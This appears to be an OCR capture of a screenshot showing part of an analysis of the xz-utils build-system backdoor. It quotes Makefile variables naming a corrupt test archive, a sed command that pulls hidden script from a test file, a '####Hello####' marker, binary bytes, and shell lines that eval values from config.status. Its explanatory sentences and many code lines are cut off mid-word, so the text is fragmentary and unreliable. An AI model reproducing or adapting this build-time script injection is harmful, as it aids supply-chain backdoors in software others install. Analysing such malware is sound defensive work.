
This injects an obfuscated script to b
This script is executed and, if some p
am__test = bad-3-corrupt_lzma2.xz

...

am__test_dir=$(top_srcdir)/tests/files
...

which ends up as

...; sed rpath ../../../tests/files/ba
####Hello####

#��Z�.hj�

eval `grep ^srcdir= config.status`

if test -f ../../config.status;then

eval `grep ^srcdir= ../../config.statu
srcdir="../../$srcdir"

fi
